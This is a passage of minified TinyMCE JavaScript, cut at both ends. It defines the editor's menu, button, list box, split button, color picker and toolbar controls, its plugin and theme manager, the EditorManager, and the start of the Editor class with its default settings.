a.cancel(s)}});if(z.hasMenus()){z.mouseOverFunc=a.add(o,"mouseover",function(w){var h,t,s;w=w.target;if(w&&(w=c.getParent(w,"tr"))){h=z.items[w.id];if(z.lastMenu){z.lastMenu.collapse(1)}if(h.isDisabled()){return}if(w&&c.hasClass(w,m+"ItemSub")){t=c.getRect(w);h.showMenu((t.x+t.w-i),t.y-i,t.x);z.lastMenu=h;c.addClass(c.get(h.id).firstChild,m+"ItemActive")}}})}z.onShowMenu.dispatch(z);if(A.keyboard_focus){a.add(o,"keydown",z._keyHandler,z);c.select("a","menu_"+z.id)[0].focus();z._focusIdx=0}},hideMenu:function(j){var g=this,i=c.get("menu_"+g.id),h;if(!g.isMenuVisible){return}a.remove(i,"mouseover",g.mouseOverFunc);a.remove(i,"click",g.mouseClickFunc);a.remove(i,"keydown",g._keyHandler);c.hide(i);g.isMenuVisible=0;if(!j){g.collapse(1)}if(g.element){g.element.hide()}if(h=c.get(g.id)){c.removeClass(h.firstChild,g.classPrefix+"ItemActive")}g.onHideMenu.dispatch(g)},add:function(i){var g=this,h;i=g.parent(i);if(g.isRendered&&(h=c.get("menu_"+g.id))){g._add(c.select("tbody",h)[0],i)}return i},collapse:function(g){this.parent(g);this.hideMenu(1)},remove:function(g){c.remove(g.id);this.destroy();return this.parent(g)},destroy:function(){var g=this,h=c.get("menu_"+g.id);a.remove(h,"mouseover",g.mouseOverFunc);a.remove(h,"click",g.mouseClickFunc);if(g.element){g.element.remove()}c.remove(h)},renderNode:function(){var i=this,j=i.settings,l,h,k,g;g=c.create("div",{id:"menu_"+i.id,"class":j["class"],style:"position:absolute;left:0;top:0;z-index:200000"});k=c.add(g,"div",{id:"menu_"+i.id+"_co","class":i.classPrefix+(j["class"]?" "+j["class"]:"")});i.element=new b("menu_"+i.id,{blocker:1,container:j.container});if(j.menu_line){c.add(k,"span",{"class":i.classPrefix+"Line"})}l=c.add(k,"table",{id:"menu_"+i.id+"_tbl",border:0,cellPadding:0,cellSpacing:0});h=c.add(l,"tbody");f(i.items,function(m){i._add(h,m)});i.rendered=true;return g},_keyHandler:function(j){var i=this,h=j.keyCode;function g(m){var k=i._focusIdx+m,l=c.select("a","menu_"+i.id)[k];if(l){i._focusIdx=k;l.focus()}}switch(h){case 38:g(-1);return;case 40:g(1);return;case 13:return;case 27:return this.hideMenu()}},_add:function(j,h){var i,q=h.settings,p,l,k,m=this.classPrefix,g;if(q.separator){l=c.add(j,"tr",{id:h.id,"class":m+"ItemSeparator"});c.add(l,"td",{"class":m+"ItemSeparator"});if(i=l.previousSibling){c.addClass(i,"mceLast")}return}i=l=c.add(j,"tr",{id:h.id,"class":m+"Item "+m+"ItemEnabled"});i=k=c.add(i,"td");i=p=c.add(i,"a",{href:"javascript:;",onclick:"return false;",onmousedown:"return false;"});c.addClass(k,q["class"]);g=c.add(i,"span",{"class":"mceIcon"+(q.icon?" mce_"+q.icon:"")});if(q.icon_src){c.add(g,"img",{src:q.icon_src})}i=c.add(i,q.element||"span",{"class":"mceText",title:h.settings.title},h.settings.title);if(h.settings.style){c.setAttrib(i,"style",h.settings.style)}if(j.childNodes.length==1){c.addClass(l,"mceFirst")}if((i=l.previousSibling)&&c.hasClass(i,m+"ItemSeparator")){c.addClass(l,"mceFirst")}if(h.collapse){c.addClass(l,m+"ItemSub")}if(i=l.previousSibling){c.removeClass(i,"mceLast")}c.addClass(l,"mceLast")}})})(tinymce);(function(b){var a=b.DOM;b.create("tinymce.ui.Button:tinymce.ui.Control",{Button:function(d,c){this.parent(d,c);this.classPrefix="mceButton"},renderHTML:function(){var f=this.classPrefix,e=this.settings,d,c;c=a.encode(e.label||"");d='<a id="'+this.id+'" href="javascript:;" class="'+f+" "+f+"Enabled "+e["class"]+(c?" "+f+"Labeled":"")+'" onmousedown="return false;" onclick="return false;" title="'+a.encode(e.title)+'">';if(e.image){d+='<img class="mceIcon" src="'+e.image+'" />'+c+"</a>"}else{d+='<span class="mceIcon '+e["class"]+'"></span>'+(c?'<span class="'+f+'Label">'+c+"</span>":"")+"</a>"}return d},postRender:function(){var c=this,d=c.settings;b.dom.Event.add(c.id,"click",function(f){if(!c.isDisabled()){return d.onclick.call(d.scope,f)}})}})})(tinymce);(function(d){var c=d.DOM,b=d.dom.Event,e=d.each,a=d.util.Dispatcher;d.create("tinymce.ui.ListBox:tinymce.ui.Control",{ListBox:function(h,g){var f=this;f.parent(h,g);f.items=[];f.onChange=new a(f);f.onPostRender=new a(f);f.onAdd=new a(f);f.onRenderMenu=new d.util.Dispatcher(this);f.classPrefix="mceListBox"},select:function(h){var g=this,j,i;if(h==undefined){return g.selectByIndex(-1)}if(h&&h.call){i=h}else{i=function(f){return f==h}}if(h!=g.selectedValue){e(g.items,function(k,f){if(i(k.value)){j=1;g.selectByIndex(f);return false}});if(!j){g.selectByIndex(-1)}}},selectByIndex:function(f){var g=this,h,i;if(f!=g.selectedIndex){h=c.get(g.id+"_text");i=g.items[f];if(i){g.selectedValue=i.value;g.selectedIndex=f;c.setHTML(h,c.encode(i.title));c.removeClass(h,"mceTitle")}else{c.setHTML(h,c.encode(g.settings.title));c.addClass(h,"mceTitle");g.selectedValue=g.selectedIndex=null}h=0}},add:function(i,f,h){var g=this;h=h||{};h=d.extend(h,{title:i,value:f});g.items.push(h);g.onAdd.dispatch(g,h)},getLength:function(){return this.items.length},renderHTML:function(){var i="",f=this,g=f.settings,j=f.classPrefix;i='<table id="'+f.id+'" cellpadding="0" cellspacing="0" class="'+j+" "+j+"Enabled"+(g["class"]?(" "+g["class"]):"")+'"><tbody><tr>';i+="<td>"+c.createHTML("a",{id:f.id+"_text",href:"javascript:;","class":"mceText",onclick:"return false;",onmousedown:"return false;"},c.encode(f.settings.title))+"</td>";i+="<td>"+c.createHTML("a",{id:f.id+"_open",tabindex:-1,href:"javascript:;","class":"mceOpen",onclick:"return false;",onmousedown:"return false;"},"<span></span>")+"</td>";i+="</tr></tbody></table>";return i},showMenu:function(){var g=this,j,i,h=c.get(this.id),f;if(g.isDisabled()||g.items.length==0){return}if(g.menu&&g.menu.isMenuVisible){return g.hideMenu()}if(!g.isMenuRendered){g.renderMenu();g.isMenuRendered=true}j=c.getPos(this.settings.menu_container);i=c.getPos(h);f=g.menu;f.settings.offset_x=i.x;f.settings.offset_y=i.y;f.settings.keyboard_focus=!d.isOpera;if(g.oldID){f.items[g.oldID].setSelected(0)}e(g.items,function(k){if(k.value===g.selectedValue){f.items[k.id].setSelected(1);g.oldID=k.id}});f.showMenu(0,h.clientHeight);b.add(c.doc,"mousedown",g.hideMenu,g);c.addClass(g.id,g.classPrefix+"Selected")},hideMenu:function(g){var f=this;if(g&&g.type=="mousedown"&&(g.target.id==f.id+"_text"||g.target.id==f.id+"_open")){return}if(!g||!c.getParent(g.target,".mceMenu")){c.removeClass(f.id,f.classPrefix+"Selected");b.remove(c.doc,"mousedown",f.hideMenu,f);if(f.menu){f.menu.hideMenu()}}},renderMenu:function(){var g=this,f;f=g.settings.control_manager.createDropMenu(g.id+"_menu",{menu_line:1,"class":g.classPrefix+"Menu mceNoIcons",max_width:150,max_height:150});f.onHideMenu.add(g.hideMenu,g);f.add({title:g.settings.title,"class":"mceMenuItemTitle",onclick:function(){if(g.settings.onselect("")!==false){g.select("")}}});e(g.items,function(h){h.id=c.uniqueId();h.onclick=function(){if(g.settings.onselect(h.value)!==false){g.select(h.value)}};f.add(h)});g.onRenderMenu.dispatch(g,f);g.menu=f},postRender:function(){var f=this,g=f.classPrefix;b.add(f.id,"click",f.showMenu,f);b.add(f.id+"_text","focus",function(h){if(!f._focused){f.keyDownHandler=b.add(f.id+"_text","keydown",function(l){var i=-1,j,k=l.keyCode;e(f.items,function(m,n){if(f.selectedValue==m.value){i=n}});if(k==38){j=f.items[i-1]}else{if(k==40){j=f.items[i+1]}else{if(k==13){j=f.selectedValue;f.selectedValue=null;f.settings.onselect(j);return b.cancel(l)}}}if(j){f.hideMenu();f.select(j.value)}})}f._focused=1});b.add(f.id+"_text","blur",function(){b.remove(f.id+"_text","keydown",f.keyDownHandler);f._focused=0});if(d.isIE6||!c.boxModel){b.add(f.id,"mouseover",function(){if(!c.hasClass(f.id,g+"Disabled")){c.addClass(f.id,g+"Hover")}});b.add(f.id,"mouseout",function(){if(!c.hasClass(f.id,g+"Disabled")){c.removeClass(f.id,g+"Hover")}})}f.onPostRender.dispatch(f,c.get(f.id))},destroy:function(){this.parent();b.clear(this.id+"_text");b.clear(this.id+"_open")}})})(tinymce);(function(d){var c=d.DOM,b=d.dom.Event,e=d.each,a=d.util.Dispatcher;d.create("tinymce.ui.NativeListBox:tinymce.ui.ListBox",{NativeListBox:function(g,f){this.parent(g,f);this.classPrefix="mceNativeListBox"},setDisabled:function(f){c.get(this.id).disabled=f},isDisabled:function(){return c.get(this.id).disabled},select:function(h){var g=this,j,i;if(h==undefined){return g.selectByIndex(-1)}if(h&&h.call){i=h}else{i=function(f){return f==h}}if(h!=g.selectedValue){e(g.items,function(k,f){if(i(k.value)){j=1;g.selectByIndex(f);return false}});if(!j){g.selectByIndex(-1)}}},selectByIndex:function(f){c.get(this.id).selectedIndex=f+1;this.selectedValue=this.items[f]?this.items[f].value:null},add:function(j,g,f){var i,h=this;f=f||{};f.value=g;if(h.isRendered()){c.add(c.get(this.id),"option",f,j)}i={title:j,value:g,attribs:f};h.items.push(i);h.onAdd.dispatch(h,i)},getLength:function(){return c.get(this.id).options.length-1},renderHTML:function(){var g,f=this;g=c.createHTML("option",{value:""},"-- "+f.settings.title+" --");e(f.items,function(h){g+=c.createHTML("option",{value:h.value},h.title)});g=c.createHTML("select",{id:f.id,"class":"mceNativeListBox"},g);return g},postRender:function(){var g=this,h;g.rendered=true;function f(j){var i=g.items[j.target.selectedIndex-1];if(i&&(i=i.value)){g.onChange.dispatch(g,i);if(g.settings.onselect){g.settings.onselect(i)}}}b.add(g.id,"change",f);b.add(g.id,"keydown",function(j){var i;b.remove(g.id,"change",h);i=b.add(g.id,"blur",function(){b.add(g.id,"change",f);b.remove(g.id,"blur",i)});if(j.keyCode==13||j.keyCode==32){f(j);return b.cancel(j)}});g.onPostRender.dispatch(g,c.get(g.id))}})})(tinymce);(function(c){var b=c.DOM,a=c.dom.Event,d=c.each;c.create("tinymce.ui.MenuButton:tinymce.ui.Button",{MenuButton:function(f,e){this.parent(f,e);this.onRenderMenu=new c.util.Dispatcher(this);e.menu_container=e.menu_container||b.doc.body},showMenu:function(){var g=this,j,i,h=b.get(g.id),f;if(g.isDisabled()){return}if(!g.isMenuRendered){g.renderMenu();g.isMenuRendered=true}if(g.isMenuVisible){return g.hideMenu()}j=b.getPos(g.settings.menu_container);i=b.getPos(h);f=g.menu;f.settings.offset_x=i.x;f.settings.offset_y=i.y;f.settings.vp_offset_x=i.x;f.settings.vp_offset_y=i.y;f.settings.keyboard_focus=g._focused;f.showMenu(0,h.clientHeight);a.add(b.doc,"mousedown",g.hideMenu,g);g.setState("Selected",1);g.isMenuVisible=1},renderMenu:function(){var f=this,e;e=f.settings.control_manager.createDropMenu(f.id+"_menu",{menu_line:1,"class":this.classPrefix+"Menu",icons:f.settings.icons});e.onHideMenu.add(f.hideMenu,f);f.onRenderMenu.dispatch(f,e);f.menu=e},hideMenu:function(g){var f=this;if(g&&g.type=="mousedown"&&b.getParent(g.target,function(h){return h.id===f.id||h.id===f.id+"_open"})){return}if(!g||!b.getParent(g.target,".mceMenu")){f.setState("Selected",0);a.remove(b.doc,"mousedown",f.hideMenu,f);if(f.menu){f.menu.hideMenu()}}f.isMenuVisible=0},postRender:function(){var e=this,f=e.settings;a.add(e.id,"click",function(){if(!e.isDisabled()){if(f.onclick){f.onclick(e.value)}e.showMenu()}})}})})(tinymce);(function(c){var b=c.DOM,a=c.dom.Event,d=c.each;c.create("tinymce.ui.SplitButton:tinymce.ui.MenuButton",{SplitButton:function(f,e){this.parent(f,e);this.classPrefix="mceSplitButton"},renderHTML:function(){var i,f=this,g=f.settings,e;i="<tbody><tr>";if(g.image){e=b.createHTML("img ",{src:g.image,"class":"mceAction "+g["class"]})}else{e=b.createHTML("span",{"class":"mceAction "+g["class"]},"")}i+="<td>"+b.createHTML("a",{id:f.id+"_action",href:"javascript:;","class":"mceAction "+g["class"],onclick:"return false;",onmousedown:"return false;",title:g.title},e)+"</td>";e=b.createHTML("span",{"class":"mceOpen "+g["class"]});i+="<td>"+b.createHTML("a",{id:f.id+"_open",href:"javascript:;","class":"mceOpen "+g["class"],onclick:"return false;",onmousedown:"return false;",title:g.title},e)+"</td>";i+="</tr></tbody>";return b.createHTML("table",{id:f.id,"class":"mceSplitButton mceSplitButtonEnabled "+g["class"],cellpadding:"0",cellspacing:"0",onmousedown:"return false;",title:g.title},i)},postRender:function(){var e=this,f=e.settings;if(f.onclick){a.add(e.id+"_action","click",function(){if(!e.isDisabled()){f.onclick(e.value)}})}a.add(e.id+"_open","click",e.showMenu,e);a.add(e.id+"_open","focus",function(){e._focused=1});a.add(e.id+"_open","blur",function(){e._focused=0});if(c.isIE6||!b.boxModel){a.add(e.id,"mouseover",function(){if(!b.hasClass(e.id,"mceSplitButtonDisabled")){b.addClass(e.id,"mceSplitButtonHover")}});a.add(e.id,"mouseout",function(){if(!b.hasClass(e.id,"mceSplitButtonDisabled")){b.removeClass(e.id,"mceSplitButtonHover")}})}},destroy:function(){this.parent();a.clear(this.id+"_action");a.clear(this.id+"_open")}})})(tinymce);(function(d){var c=d.DOM,a=d.dom.Event,b=d.is,e=d.each;d.create("tinymce.ui.ColorSplitButton:tinymce.ui.SplitButton",{ColorSplitButton:function(h,g){var f=this;f.parent(h,g);f.settings=g=d.extend({colors:"000000,993300,333300,003300,003366,000080,333399,333333,800000,FF6600,808000,008000,008080,0000FF,666699,808080,FF0000,FF9900,99CC00,339966,33CCCC,3366FF,800080,999999,FF00FF,FFCC00,FFFF00,00FF00,00FFFF,00CCFF,993366,C0C0C0,FF99CC,FFCC99,FFFF99,CCFFCC,CCFFFF,99CCFF,CC99FF,FFFFFF",grid_width:8,default_color:"#888888"},f.settings);f.onShowMenu=new d.util.Dispatcher(f);f.onHideMenu=new d.util.Dispatcher(f);f.value=g.default_color},showMenu:function(){var f=this,g,j,i,h;if(f.isDisabled()){return}if(!f.isMenuRendered){f.renderMenu();f.isMenuRendered=true}if(f.isMenuVisible){return f.hideMenu()}i=c.get(f.id);c.show(f.id+"_menu");c.addClass(i,"mceSplitButtonSelected");h=c.getPos(i);c.setStyles(f.id+"_menu",{left:h.x,top:h.y+i.clientHeight,zIndex:200000});i=0;a.add(c.doc,"mousedown",f.hideMenu,f);f.onShowMenu.dispatch(f);if(f._focused){f._keyHandler=a.add(f.id+"_menu","keydown",function(k){if(k.keyCode==27){f.hideMenu()}});c.select("a",f.id+"_menu")[0].focus()}f.isMenuVisible=1},hideMenu:function(g){var f=this;if(g&&g.type=="mousedown"&&c.getParent(g.target,function(h){return h.id===f.id+"_open"})){return}if(!g||!c.getParent(g.target,".mceSplitButtonMenu")){c.removeClass(f.id,"mceSplitButtonSelected");a.remove(c.doc,"mousedown",f.hideMenu,f);a.remove(f.id+"_menu","keydown",f._keyHandler);c.hide(f.id+"_menu")}f.onHideMenu.dispatch(f);f.isMenuVisible=0},renderMenu:function(){var k=this,f,j=0,l=k.settings,p,h,o,g;g=c.add(l.menu_container,"div",{id:k.id+"_menu","class":l.menu_class+" "+l["class"],style:"position:absolute;left:0;top:-1000px;"});f=c.add(g,"div",{"class":l["class"]+" mceSplitButtonMenu"});c.add(f,"span",{"class":"mceMenuLine"});p=c.add(f,"table",{"class":"mceColorSplitMenu"});h=c.add(p,"tbody");j=0;e(b(l.colors,"array")?l.colors:l.colors.split(","),function(i){i=i.replace(/^#/,"");if(!j--){o=c.add(h,"tr");j=l.grid_width-1}p=c.add(o,"td");p=c.add(p,"a",{href:"javascript:;",style:{backgroundColor:"#"+i},mce_color:"#"+i})});if(l.more_colors_func){p=c.add(h,"tr");p=c.add(p,"td",{colspan:l.grid_width,"class":"mceMoreColors"});p=c.add(p,"a",{id:k.id+"_more",href:"javascript:;",onclick:"return false;","class":"mceMoreColors"},l.more_colors_title);a.add(p,"click",function(i){l.more_colors_func.call(l.more_colors_scope||this);return a.cancel(i)})}c.addClass(f,"mceColorSplitMenu");a.add(k.id+"_menu","click",function(i){var m;i=i.target;if(i.nodeName=="A"&&(m=i.getAttribute("mce_color"))){k.setColor(m)}return a.cancel(i)});return g},setColor:function(g){var f=this;c.setStyle(f.id+"_preview","backgroundColor",g);f.value=g;f.hideMenu();f.settings.onselect(g)},postRender:function(){var f=this,g=f.id;f.parent();c.add(g+"_action","div",{id:g+"_preview","class":"mceColorPreview"});c.setStyle(f.id+"_preview","backgroundColor",f.value)},destroy:function(){this.parent();a.clear(this.id+"_menu");a.clear(this.id+"_more");c.remove(this.id+"_menu")}})})(tinymce);tinymce.create("tinymce.ui.Toolbar:tinymce.ui.Container",{renderHTML:function(){var l=this,e="",g,j,b=tinymce.DOM,m=l.settings,d,a,f,k;k=l.controls;for(d=0;d<k.length;d++){j=k[d];a=k[d-1];f=k[d+1];if(d===0){g="mceToolbarStart";if(j.Button){g+=" mceToolbarStartButton"}else{if(j.SplitButton){g+=" mceToolbarStartSplitButton"}else{if(j.ListBox){g+=" mceToolbarStartListBox"}}}e+=b.createHTML("td",{"class":g},b.createHTML("span",null,"<!-- IE -->"))}if(a&&j.ListBox){if(a.Button||a.SplitButton){e+=b.createHTML("td",{"class":"mceToolbarEnd"},b.createHTML("span",null,"<!-- IE -->"))}}if(b.stdMode){e+='<td style="position: relative">'+j.renderHTML()+"</td>"}else{e+="<td>"+j.renderHTML()+"</td>"}if(f&&j.ListBox){if(f.Button||f.SplitButton){e+=b.createHTML("td",{"class":"mceToolbarStart"},b.createHTML("span",null,"<!-- IE -->"))}}}g="mceToolbarEnd";if(j.Button){g+=" mceToolbarEndButton"}else{if(j.SplitButton){g+=" mceToolbarEndSplitButton"}else{if(j.ListBox){g+=" mceToolbarEndListBox"}}}e+=b.createHTML("td",{"class":g},b.createHTML("span",null,"<!-- IE -->"));return b.createHTML("table",{id:l.id,"class":"mceToolbar"+(m["class"]?" "+m["class"]:""),cellpadding:"0",cellspacing:"0",align:l.settings.align||""},"<tbody><tr>"+e+"</tr></tbody>")}});(function(b){var a=b.util.Dispatcher,c=b.each;b.create("tinymce.AddOnManager",{items:[],urls:{},lookup:{},onAdd:new a(this),get:function(d){return this.lookup[d]},requireLangPack:function(f){var d,e=b.EditorManager.settings;if(e&&e.language){d=this.urls[f]+"/langs/"+e.language+".js";if(!b.dom.Event.domLoaded&&!e.strict_mode){b.ScriptLoader.load(d)}else{b.ScriptLoader.add(d)}}},add:function(e,d){this.items.push(d);this.lookup[e]=d;this.onAdd.dispatch(this,e,d);return d},load:function(h,e,d,g){var f=this;if(f.urls[h]){return}if(e.indexOf("/")!=0&&e.indexOf("://")==-1){e=b.baseURL+"/"+e}f.urls[h]=e.substring(0,e.lastIndexOf("/"));b.ScriptLoader.add(e,d,g)}});b.PluginManager=new b.AddOnManager();b.ThemeManager=new b.AddOnManager()}(tinymce));(function(f){var g=f.each,h=f.extend,e=f.DOM,a=f.dom.Event,c=f.ThemeManager,b=f.PluginManager,d=f.explode;f.create("static tinymce.EditorManager",{editors:{},i18n:{},activeEditor:null,preInit:function(){var i=this,j=window.location;f.documentBaseURL=j.href.replace(/[\?#].*$/,"").replace(/[\/\\][^\/]+$/,"");if(!/[\/\\]$/.test(f.documentBaseURL)){f.documentBaseURL+="/"}f.baseURL=new f.util.URI(f.documentBaseURL).toAbsolute(f.baseURL);f.EditorManager.baseURI=new f.util.URI(f.baseURL);i.onBeforeUnload=new f.util.Dispatcher(i);a.add(window,"beforeunload",function(k){i.onBeforeUnload.dispatch(i,k)})},init:function(q){var p=this,l,k=f.ScriptLoader,o,n,i=[],m;function j(u,v,r){var t=u[v];if(!t){return}if(f.is(t,"string")){r=t.replace(/\.\w+$/,"");r=r?f.resolve(r):0;t=f.resolve(t)}return t.apply(r||this,Array.prototype.slice.call(arguments,2))}q=h({theme:"simple",language:"en",strict_loading_mode:document.contentType=="application/xhtml+xml"},q);p.settings=q;if(!a.domLoaded&&!q.strict_loading_mode){if(q.language){k.add(f.baseURL+"/langs/"+q.language+".js")}if(q.theme&&q.theme.charAt(0)!="-"&&!c.urls[q.theme]){c.load(q.theme,"themes/"+q.theme+"/editor_template"+f.suffix+".js")}if(q.plugins){l=d(q.plugins);g(l,function(r){if(r&&r.charAt(0)!="-"&&!b.urls[r]){if(!f.isWebKit&&r=="safari"){return}b.load(r,"plugins/"+r+"/editor_plugin"+f.suffix+".js")}})}k.loadQueue()}a.add(document,"init",function(){var r,t;j(q,"onpageload");if(q.browsers){r=false;g(d(q.browsers),function(u){switch(u){case"ie":case"msie":if(f.isIE){r=true}break;case"gecko":if(f.isGecko){r=true}break;case"safari":case"webkit":if(f.isWebKit){r=true}break;case"opera":if(f.isOpera){r=true}break}});if(!r){return}}switch(q.mode){case"exact":r=q.elements||"";if(r.length>0){g(d(r),function(u){if(e.get(u)){m=new f.Editor(u,q);i.push(m);m.render(1)}else{o=0;g(document.forms,function(v){g(v.elements,function(w){if(w.name===u){u="mce_editor_"+o;e.setAttrib(w,"id",u);m=new f.Editor(u,q);i.push(m);m.render(1)}})})}})}break;case"textareas":case"specific_textareas":function s(v,u){return u.constructor===RegExp?u.test(v.className):e.hasClass(v,u)}g(e.select("textarea"),function(u){if(q.editor_deselector&&s(u,q.editor_deselector)){return}if(!q.editor_selector||s(u,q.editor_selector)){n=e.get(u.name);if(!u.id&&!n){u.id=u.name}if(!u.id||p.get(u.id)){u.id=e.uniqueId()}m=new f.Editor(u.id,q);i.push(m);m.render(1)}});break}if(q.oninit){r=t=0;g(i,function(u){t++;if(!u.initialized){u.onInit.add(function(){r++;if(r==t){j(q,"oninit")}})}else{r++}if(r==t){j(q,"oninit")}})}})},get:function(i){return this.editors[i]},getInstanceById:function(i){return this.get(i)},add:function(i){this.editors[i.id]=i;this._setActive(i);return i},remove:function(j){var i=this;if(!i.editors[j.id]){return null}delete i.editors[j.id];if(i.activeEditor==j){i._setActive(null);g(i.editors,function(k){i._setActive(k);return false})}j.destroy();return j},execCommand:function(o,m,l){var n=this,k=n.get(l),i;switch(o){case"mceFocus":k.focus();return true;case"mceAddEditor":case"mceAddControl":if(!n.get(l)){new f.Editor(l,n.settings).render()}return true;case"mceAddFrameControl":i=l.window;i.tinyMCE=tinyMCE;i.tinymce=f;f.DOM.doc=i.document;f.DOM.win=i;k=new f.Editor(l.element_id,l);k.render();if(f.isIE){function j(){k.destroy();i.detachEvent("onunload",j);i=i.tinyMCE=i.tinymce=null}i.attachEvent("onunload",j)}l.page_window=null;return true;case"mceRemoveEditor":case"mceRemoveControl":if(k){k.remove()}return true;case"mceToggleEditor":if(!k){n.execCommand("mceAddControl",0,l);return true}if(k.isHidden()){k.show()}else{k.hide()}return true}if(n.activeEditor){return n.activeEditor.execCommand(o,m,l)}return false},execInstanceCommand:function(m,l,k,j){var i=this.get(m);if(i){return i.execCommand(l,k,j)}return false},triggerSave:function(){g(this.editors,function(i){i.save()})},addI18n:function(k,l){var i,j=this.i18n;if(!f.is(k,"string")){g(k,function(n,m){g(n,function(q,p){g(q,function(s,r){if(p==="common"){j[m+"."+r]=s}else{j[m+"."+p+"."+r]=s}})})})}else{g(l,function(n,m){j[k+"."+m]=n})}},_setActive:function(i){this.selectedInstance=this.activeEditor=i}});f.EditorManager.preInit()})(tinymce);var tinyMCE=window.tinyMCE=tinymce.EditorManager;(function(n){var o=n.DOM,k=n.dom.Event,f=n.extend,l=n.util.Dispatcher;var j=n.each,a=n.isGecko,b=n.isIE,e=n.isWebKit;var d=n.is,h=n.ThemeManager,c=n.PluginManager,i=n.EditorManager;var p=n.inArray,m=n.grep,g=n.explode;n.create("tinymce.Editor",{Editor:function(u,r){var q=this;q.id=q.editorId=u;q.execCommands={};q.queryStateCommands={};q.queryValueCommands={};q.isNotDirty=false;q.plugins={};j(["onPreInit","onBeforeRenderUI","onPostRender","onInit","onRemove","onActivate","onDeactivate","onClick","onEvent","onMouseUp","onMouseDown","onDblClick","onKeyDown","onKeyUp","onKeyPress","onContextMenu","onSubmit","onReset","onPaste","onPreProcess","onPostProcess","onBeforeSetContent","onBeforeGetContent","onSetContent","onGetContent","onLoadContent","onSaveContent","onNodeChange","onChange","onBeforeExecCommand","onExecCommand","onUndo","onRedo","onVisualAid","onSetProgressState"],function(s){q[s]=new l(q)});q.settings=r=f({id:u,language:"en",docs_language:"en",theme:"simple",skin:"default",delta_width:0,delta_height:0,popup_css:"",plugins:"",document_base_url:n.documentBaseURL,add_form_submit_trigger:1,submit_patch:1,add_unload_trigger:1,convert_urls:1,relative_urls:1,remove_script_host:1,table_inline_editing:0,object_resizing:1,cleanup:1,accessibility_focus:1,custom_shortcuts:1,custom_undo_redo_keyboard_shortcuts:1,custom_undo_redo_restore_selection:1,custom_undo_redo:1,doctype:'<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">',visual_table_class:"mceItemTable",visual:1,inline_styles:true,convert_fonts_to_spans:true,font_size_style_values:"xx-small,x-small,small,medium,large,x-large,xx-large",apply_source_formatting:1,directionality:"ltr",forced_root_block:"p",valid_elements:"@[id|class|style|title|dir<ltr?rtl|lang|xml::lang|onclick|ondblclick|onmousedown|onmouseup|onmouseover|onmousemove|onmouseout|onkeypress|onkeydown|onkeyup],a[rel|rev|charset|hreflang|tabindex|accesskey|type|name|href|target|title|class|onfocus|onblur],strong/b,em/i,strike,u,#p[align],-ol[type|compact],-ul[type|compact],-li,br,img[longdesc|usemap|src|border|alt=|title|hspace|vspace|width|height|align],-sub,-sup,-blockquote[cite],-table[border=0|cellspacing|cellpadding|width|frame|rules|height|align|summary|bgcolor|background|bordercolor],-tr[rowspan|width|height|align|valign|bgcolor|background|bordercolor],tbody,thead,tfoot,#td[colspan|rowspan|width|height|align|valign|bgcolor|background|bordercolor|scope],#th[colspan|rowspan|width|height|align|valign|scope],caption,-div,-span,-code,-pre,address,-h1,-h2,-h3,-h4,-h5,-h6,hr[size|noshade],-font[face|size|color],dd,dl,dt,cite,abbr,acronym,del[datetime|cite],ins[datetime|cite],object[classid|width|height|codebase|*],param[name|value],embed[type|width|height|src|*],script[src|type],map[name],area[shape|coords|href|alt|target],bdo,button,col[align|char|charoff|span|valign|width],colgroup[align|char|charoff|span|valign|width],dfn,fieldset,form[action|accept|accept-charset|enctype|method],input[accept|alt|checked|disabled|maxlength|name|readonly|size|src|type|value|tabindex|accesskey],kbd,label[for],legend,noscript,optgroup[label|disabled],option[disabled|label|selected|value],q[cite],samp,select[disabled|multiple|name|size],small,textarea[cols|rows|disabled|name|readonly],tt,var,big",hidden_input:1,padd_empty_editor:1,render_ui:1,init_theme:1,force_p_newlines:1,indentation:"30px",keep_styles:1,fix_table_elements:1,removeformat_selector:"span,b,strong,em,i,font,u,strike"},r);q.documentBaseURI=new n.util.URI(r.document_base_url||n.documentBaseURL,{base_uri:tinyMCE.baseURI});q.baseURI=i.baseURI;q.execCallback("setup",q)},render:function(u){var v=this,w=v.settings,x=v.id,q=n.ScriptLoader;if(!k.domLoaded){k.add(document,"init",function(){v.render()});return}if(!u){w.strict_loading_mode=1;tinyMCE.settings=w}if(!v.getElement()){return}if(w.strict_loading_mode){q.settings.strict_mode=w.strict_loading_mode;n.DOM.settings.strict=1}if(!/TEXTAREA|INPUT/i.test(v.getElement().nodeName)&&w.hidden_input&&o.getParent(x,"form")){o.insertAfter(o.create("input",{type:"hidden",name:x}),x)}if(n.WindowManager){v.windowManager=new n.WindowManager(v)}if(w.encoding=="xml"){v.onGetContent.add(function(s,t){if(t.save){t.content=o.encode(t.content)}})}if(w.add_form_submit_trigger){v.onSubmit.addToTop(function(){if(v.initialized){v.save();v.isNotDirty=1}})}if(w.add_unload_trigger){v._beforeUnload=tinyMCE.onBeforeUnload.add(function(){if(v.initialized&&!v.destroyed&&!v.isHidden()){v.save({format:"raw",no_events:true})}})}n.addUnload(v.destroy,v);if(w.submit_patch){v.onBeforeRenderUI.add(function(){var s=v.getElement().form;if(!s){return}if(s._mceOldSubmit){return}if(!s.submit.nodeType&&!s.submit.length){v.formElement=s;s._mceOldSubmit=s.submit;s.submit=function(){i.triggerSave();v.isNotDirty=1;return v.formElement._mceOldSubmit(v.formElement)}}s=null})}function r(){if(w.language){q.add(n.baseURL+"/langs/"+w.language+".js")}if(w.theme&&w.theme.charAt(0)!="-"&&!h.urls[w.theme]){h.load(w.theme,"themes/"+w.theme+"/editor_template"+n.suffix+".js")}j(g(w.plugins),function(s){if(s&&s.charAt(0)!="-"&&!c.urls[s]){if(!e&&s=="safari"){return}c.load(s,"plugins/"+s+"/editor_plugin"+n.suffix+".js")}});q.loadQueue(function(){if(!v.removed){v.init()}})}r()},init:function(){var v,F=this,G=F.settings,C,z,B=F.getElement(),r,q,D,y,A,E;i.add(F);if(G.theme){G.theme=G.theme.replace(/-/,"");r=h.get(G.theme);F.theme=new r();if(F.theme.init&&G.init_theme){F.theme.init(F,h.urls[G.theme]||n.documentBaseURL.replace(/\/$/,""))}}j(g(G.plugins.replace(/\-/g,"")),function(w){var H=c.get(w),t=c.urls[w]||n.documentBaseURL.replace(/\/$/,""),s;if(H){s=new 